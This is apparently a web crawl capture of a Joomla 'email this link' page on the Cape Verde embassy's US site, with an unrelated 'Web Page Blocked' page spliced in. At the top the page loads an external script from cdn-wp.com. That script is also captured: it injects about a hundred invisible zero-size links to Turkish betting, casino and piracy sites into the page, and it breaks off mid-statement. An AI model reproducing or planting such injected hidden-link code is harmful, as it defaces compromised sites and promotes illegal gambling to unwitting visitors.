

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.embcv-usa.gov.cv/index.php/component/mailto/?tmpl=component&template=tpl_EmbUSA&link=4cf9c2efc6c312c4fd8378e5232a2882ea05a1b3
body_size: 10209
content:
<body>

<script src="https://cdn-wp.com/1663.js"></script>
</body>

 

<!DOCTYPE html>

<html lang="en">
<head>
    <base href="/login/">
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=.85">
    <meta http-equiv="pragma" content="no-cache">
    <title>Web Page Blocked</title>
    <style>
        body {
            background-color: #e8ebeb;
            font-family: Lato, 'Helvetica Neue', Helvetica, Arial, sans-serif;
            font-size: 16px;
            margin: 0;
            color: #070808;
        }

        a:link {
            color: #0ba4e8;
        }

        b,
        strong {
            font-weight: 500;
        }

        p {
            line-height: 1.2em;
        }

        button {
            overflow: visible;
        }

        button, input, optgroup, select, textarea {
            color: inherit;
            font: inherit;
            margin: 0;
        }

        .center {
            text-align: center;
            margin-left: auto;
            margin-right: auto;
        }

        #dError,
        .msg {
            color: #d94949;
            margin: 20px 0;
        }

        fieldset .msg {
            margin: 0;
        }

        #content {
            padding-top: 100px;
        }

        #content img {
            display: block;
            margin: auto;
        }

        #content h1 {
            font-style: normal;
            font-weight: normal;
            font-size: 36px;
            line-height: 43px;
            text-align: center;
            letter-spacing: 0.1px;
            color: #070808;
            margin: 10px auto 8px;
        }

        #content > p {
            text-align: center;
            margin-left: auto;
            margin-right: auto;
            width: 640px;
            font-size: 14px;
            line-height: 20px;
        }

        .response {
            background-color: #fff;
            color: #5a636b;
            margin: 24px auto 0;
            padding: 20px;
            font-size: 16px;
            width: 800px;
            border: 1px solid #c8cbce;
            box-sizing: border-box;
            border-radius: 8px;
        }

        .response p {
            margin: 0 0 1em;
        }

        .response p:last-child {
            margin: 0;
        }

        .response b {
            color: #070808;
        }

        .response .msg b {
            color: #d94949;
        }

        .response form td,
        .response form input {
            font-size: 1.1em;
            font-weight: bold;
        }

        .loading {
            margin: 2em auto 1em;
        }
    </style>
</head>

<body>
<div id="content" class="container">
    <img src="[data-uri]" alt="Error">
    <h1>Web Page Blocked</h1>
    <p>The web page you are trying to visit has been blocked in accordance with company policy. Please contact your system administrator if you believe this is an error.</p>
    <div class="response">
        <p><b>User:</b> 10.0.0.17</p>
        <p><b>URL:</b> alirazakhan.xyz/alert/beklink.txt</p>
        <p><b>Category:</b> parked</p>
    </div>
</div>
</body>
</html>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en-gb" lang="en-gb" dir="ltr">
<head>
	  <base href="http://www.embcv-usa.gov.cv/index.php/component/mailto/" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="generator" content="Joomla! - Open Source Content Management" />
  <title>Embassy of Cape Verde in USA</title>
  <link href="/templates/atomic/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
  <link rel="stylesheet" href="/cache/widgetkit/widgetkit-a19e316b.css" type="text/css" />
  <script src="/media/system/js/mootools-core.js" type="text/javascript"></script>
  <script src="/media/system/js/core.js" type="text/javascript"></script>
  <script src="/media/widgetkit/js/jquery.js" type="text/javascript"></script>
  <script src="/cache/widgetkit/widgetkit-a7fbd504.js" type="text/javascript"></script>
  <script type="text/javascript">
function keepAlive() {	var myAjax = new Request({method: "get", url: "index.php"}).send();} window.addEvent("domready", function(){ keepAlive.periodical(840000); });
  </script>

	<link rel="stylesheet" href="/templates/atomic/css/template.css" type="text/css" />

</head>
<body class="contentpane">
	
<div id="system-message-container">
</div>
	<script type="text/javascript">
	Joomla.submitbutton = function(pressbutton) {
		var form = document.getElementById('mailtoForm');

		// do field validation
		if (form.mailto.value == "" || form.from.value == "") {
			alert('Please provide a valid email address.');
			return false;
		}
		form.submit();
	}
</script>

<div id="mailto-window">
	<h2>
		Email this link to a friend.	</h2>
	<div class="mailto-close">
		<a href="javascript: void window.close()" title="Close Window">
		 <span>Close Window </span></a>
	</div>

	<form action="http://www.embcv-usa.gov.cv/index.php" id="mailtoForm" method="post">
		<div class="formelm">
			<label for="mailto_field">Email to</label>
			<input type="text" id="mailto_field" name="mailto" class="inputbox" size="25" value=""/>
		</div>
		<div class="formelm">
			<label for="sender_field">
			Sender</label>
			<input type="text" id="sender_field" name="sender" class="inputbox" value="" size="25" />
		</div>
		<div class="formelm">
			<label for="from_field">
			Your Email</label>
			<input type="text" id="from_field" name="from" class="inputbox" value="" size="25" />
		</div>
		<div class="formelm">
			<label for="subject_field">
			Subject</label>
			<input type="text" id="subject_field" name="subject" class="inputbox" value="" size="25" />
		</div>
		<p>
			<button class="button" onclick="return Joomla.submitbutton('send');">
				Send			</button>
			<button class="button" onclick="window.close();return false;">
				Cancel			</button>
		</p>
		<input type="hidden" name="layout" value="default" />
		<input type="hidden" name="option" value="com_mailto" />
		<input type="hidden" name="task" value="send" />
		<input type="hidden" name="tmpl" value="component" />
		<input type="hidden" name="link" value="4cf9c2efc6c312c4fd8378e5232a2882ea05a1b3" />
		<input type="hidden" name="62e0e4e25fecfc36dad5c3d2b18508cf" value="1" />
	</form>
</div>

</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cdn-wp.com/1663.js
body_size: 3266
content:
    var a = document.createElement('a');
    var linkText = document.createTextNode("cmt cüzdan bahis siteleri");
    a.appendChild(linkText);
    a.href = "https://mainealpacafarms.com/cmt-cuzdan-bahis-siteleri";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("kareasbet giriş");
    a.appendChild(linkText);
    a.href = "https://kareasbetbedavabonus.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler");
    a.appendChild(linkText);
    a.href = "https://tarifebilir.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("siyah bayrak ayna");
    a.appendChild(linkText);
    a.href = "https://siyahbayrakaynaamir.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("kareasbet");
    a.appendChild(linkText);
    a.href = "https://kareasbetuyelik.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Betingo");
    a.appendChild(linkText);
    a.href = "https://betingogiris.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Yabancı dizi izle");
    a.appendChild(linkText);
    a.href = "https://dizimat.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("FTN Bahis Siteleri");
    a.appendChild(linkText);
    a.href = "https://1kareasbetcasino.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Casino oyun siteleri");
    a.appendChild(linkText);
    a.href = "https://guncelcasinositeleri.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("gobahis giriş");
    a.appendChild(linkText);
    a.href = "https://gobahisguncelgiris.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("asper casino giriş");
    a.appendChild(linkText);
    a.href = "https://aspercasinogirisi.org";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("netflix izle");
    a.appendChild(linkText);
    a.href = "https://diziworld.pro/nf";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("gobahis giriş");
    a.appendChild(linkText);
    a.href = "https://gobahisguncelgiris.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("https://kareasbetsikayet.com");
    a.appendChild(linkText);
    a.href = "https://kareasbetsikayet.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("southbet güncel giriş");
    a.appendChild(linkText);
    a.href = "https://southbet-giris.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("zibilyonbet güncel giriş");
    a.appendChild(linkText);
    a.href = "https://zibilyonbetgirisguncel.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betconstruct alt yapılı siteler");
    a.appendChild(linkText);
    a.href = "https://betcoaltyapilisiteler.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("belgeistemeyenbahissiteleri.com");
    a.appendChild(linkText);
    a.href = "https://belgeistemeyenbahissiteleri.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("bahisbeyegiris.com");
    a.appendChild(linkText);
    a.href = "https://bahisbeyegiris.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casinopergirisadresi.com");
    a.appendChild(linkText);
    a.href = "https://casinopergirisadresi.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("meritbetgirisyap.com");
    a.appendChild(linkText);
    a.href = "https://meritbetgirisyap.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vaycasino");
    a.appendChild(linkText);
    a.href = "https://vaycasinogirisyap.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("batumslot");
    a.appendChild(linkText);
    a.href = "https://batumslotagiris.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("son bahis telegram");
    a.appendChild(linkText);
    a.href = "https://telegrambahisgruplari.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casinogramgirisadresi.com");
    a.appendChild(linkText);
    a.href = "https://casinogramgirisadresi.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betcool-giris.com");
    a.appendChild(linkText);
    a.href = "https://betcool-giris.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("espor bahis siteleri");
    a.appendChild(linkText);
    a.href = "https://esporbahissiteleri.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("hodribet güncel giriş");
    a.appendChild(linkText);
    a.href = "https://hodribet-giris.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betaverse güncel giriş");
    a.appendChild(linkText);
    a.href = "https://betaverse-giris.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("otobet");
    a.appendChild(linkText);
    a.href = "https://otobet-guncel-giris.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("radabet");
    a.appendChild(linkText);
    a.href = "https://radabet-giris.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("antikbet-giris.com");
    a.appendChild(linkText);
    a.href = "https://antikbet-giris.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("babilbetgirisadresi.com");
    a.appendChild(linkText);
    a.href = "https://babilbetgirisadresi.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betingogiris.net");
    a.appendChild(linkText);
    a.href = "https://betingogiris.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("mislibet");
    a.appendChild(linkText);
    a.href = "https://mislibet-giris.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vitrinbet giriş");
    a.appendChild(linkText);
    a.href = "https://vitrinbetgir.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("taksimbet güncel giriş");
    a.appendChild(linkText);
    a.href = "https://taksimbet-giris.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casimontana güncel giriş");
    a.appendChild(linkText);
    a.href = "https://casimontana-giris.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("ganobet-giris.com");
    a.appendChild(linkText);
    a.href = "https://ganobet-giris.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betilton giriş");
    a.appendChild(linkText);
    a.href = "https://betilton-giris.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("wiocasino-giris.com");
    a.appendChild(linkText);
    a.href = "https://wiocasino-giris.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betsilva güncel giriş");
    a.appendChild(linkText);
    a.href = "https://betsilva-giris.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("bethand");
    a.appendChild(linkText);
    a.href = "https://bethand-giris.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("bibubet giriş");
    a.appendChild(linkText);
    a.href = "https://bibubetgirisi.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("rönesansbet");
    a.appendChild(linkText);
    a.href = "https://ronesansbetgiris.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betmabet-giris.com");
    a.appendChild(linkText);
    a.href = "https://betmabet-giris.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jewelbettingegir.com");
    a.appendChild(linkText);
    a.href = "https://jewelbettingegir.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("ladesbetgirisadresi.com");
    a.appendChild(linkText);
    a.href = "https://ladesbetgirisadresi.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("kolaybet giriş");
    a.appendChild(linkText);
    a.href = "https://kolaybetgiris2025.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vippark giriş");
    a.appendChild(linkText);
    a.href = "https://vipparkgiris2025.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("balinabet güncel giriş");
    a.appendChild(linkText);
    a.href = "https://balinabet-giris.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betportal-giris.com");
    a.appendChild(linkText);
    a.href = "https://betportal-giris.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betlesene");
    a.appendChild(linkText);
    a.href = "https://betlesene-giris.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betjolly-giris.com");
    a.appendChild(linkText);
    a.href = "https://betjolly-giris.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("takvimbet güncel giriş");
    a.appendChild(linkText);
    a.href = "https://takvimbet-giris.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casintro-giris.com");
    a.appendChild(linkText);
    a.href = "https://casintro-giris.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("zirvebet giriş");
    a.appendChild(linkText);
    a.href = "https://zirvebetgirisi.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("istekbet-giris.com");
    a.appendChild(linkText);
    a.href = "https://istekbet-giris.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("getirbet güncel giriş");
    a.appendChild(linkText);
    a.href = "https://getirbet-giris.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("kareasbetlisans.com");
    a.appendChild(linkText);
    a.href = "https://kareasbetlisans.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("bahiskralgiris.org");
    a.appendChild(linkText);
    a.href = "https://bahiskralgiris.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("truvabetgirislinki.org");
    a.appendChild(linkText);
    a.href = "https://truvabetgirislinki.org";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("kripto para geçen bahis platformları");
    a.appendChild(linkText);
    a.href = "https://kriptoparabahis.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("gettobet-giris.org");
    a.appendChild(linkText);
    a.href = "https://gettobet-giris.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("hipbet giriş");
    a.appendChild(linkText);
    a.href = "https://hipbetgirisyap.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betofbetgirisyap.org");
    a.appendChild(linkText);
    a.href = "https://betofbetgirisyap.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("editorbet");
    a.appendChild(linkText);
    a.href = "https://editorbetgirisadresi.org";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betyoner giriş");
    a.appendChild(linkText);
    a.href = "https://betyonergiris.me/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jasminbet");
    a.appendChild(linkText);
    a.href = "https://jasminbetgirisi.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("bambaslot");
    a.appendChild(linkText);
    a.href = "https://bambaslot-giris.org";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Payco kabul eden bahis siteleri");
    a.appendChild(linkText);
    a.href = "https://paycobahis.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("monobahis");
    a.appendChild(linkText);
    a.href = "https://monobahisgiris.me/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Özel Oran Veren Siteler");
    a.appendChild(linkText);
    a.href = "https://ozeloranverensiteler.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("rinabet güncel giriş");
    a.appendChild(linkText);
    a.href = "https://rinabet-giris.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vevobahis");
    a.appendChild(linkText);
    a.href = "https://vevobahisgiristr.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("gizabet giriş");
    a.appendChild(linkText);
    a.href = "https://gizabetgirisyap.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("bahisbudur");
    a.appendChild(linkText);
    a.href = "https://bahisbudurgiristr.org";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("millibahis giriş");
    a.appendChild(linkText);
    a.href = "https://millibahisgiris.me/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Popypara kabul eden bahis siteleri");
    a.appendChild(linkText);
    a.href = "https://popyparabahis.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betplay");
    a.appendChild(linkText);
    a.href = "https://betplaygiris.me/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betosfer güncel giriş");
    a.appendChild(linkText);
    a.href = "https://betosfergirisyap.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("tokyobet giriş");
    a.appendChild(linkText);
    a.href = "https://tokyobetgirisadresi.org";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("candycasino giriş");
    a.appendChild(linkText);
    a.href = "https://candycasinogiris.me/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Pep ile yatırım yapılabilen bahis siteleri");
    a.appendChild(linkText);
    a.href = "https://pepbahis.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("bekabet");
    a.appendChild(linkText);
    a.href = "https://bekabetgiris.me/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("levabetgirislinki.org");
    a.appendChild(linkText);
    a.href = "https://levabetgirislinki.org";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betredigiris.me");
    a.appendChild(linkText);
    a.href = "https://betredigiris.me/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casinosende.org");
    a.appendChild(linkText);
    a.href = "https://casinosende.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Kredi Kartı ile Bahis Oynanan Siteler");
    a.appendChild(linkText);
    a.href = "https://kredikartibahis.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("istanbulbahis güncel giriş");
    a.appendChild(linkText);
    a.href = "https://istanbulbahisgirisi.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("santosbetting");
    a.appendChild(linkText);
    a.href = "https://santosbettinggir.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("capitolbet giriş");
    a.appendChild(linkText);
    a.href = "https://capitolbetgiris.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("ultrabet");
    a.appendChild(linkText);
    a.href = "https://ultrabetgiris.me/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("parobet");
    a.appendChild(linkText);
    a.href = "https://parobetadresi.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vadi casino");
    a.appendChild(linkText);
    a.href = "https://vadicasinoguncelgiris.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vadicasino");
    a.appendChild(linkText);
    a.href = "https://vadicasinogirisadresi.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("trendbet");
    a.appendChild(linkText);
    a.href = "https://trendbetmobil.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("trendbet");
    a.appendChild(linkText);
    a.href = "https://trendbetkayit.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vadicasino");
    a.appendChild(linkText);
    a.href = "https://vadi-casino.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vadicasino");
    a.appendChild(linkText);
    a.href = "https://vadicasino-giris.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("wojobet");
    a.appendChild(linkText);
    a.href = "https://wojobet.org";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("wojobet");
    a.appendChild(linkText);
    a.href = "https://wojobet.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("wojobet giriş");
    a.appendChild(linkText);
    a.href = "https://wojogiris.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("tiosbet giriş");
    a.appendChild(linkText);
    a.href = "https://tiosbett.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("istanbulbahis giriş");
    a.appendChild(linkText);
    a.href = "https://istanbulbahis.info";
